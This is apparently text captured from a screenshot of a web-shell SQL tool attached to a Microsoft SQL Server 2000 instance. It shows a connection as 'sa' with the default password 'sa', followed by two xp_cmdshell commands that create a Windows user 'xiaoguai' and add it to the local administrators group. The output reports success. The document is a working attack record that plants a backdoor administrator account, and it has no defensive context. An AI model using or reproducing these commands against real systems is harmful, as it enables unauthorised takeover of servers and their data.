 ConnString : server=localhost;UID=sa;PWD=sa;database=Northwind;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corporation
NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user xiaoguai www.h4x0er.com /add'
Exec master.dbo.xp_cmdshell 'net localgroup administrators xiaoguai /add'
Query
output
命令成功完成。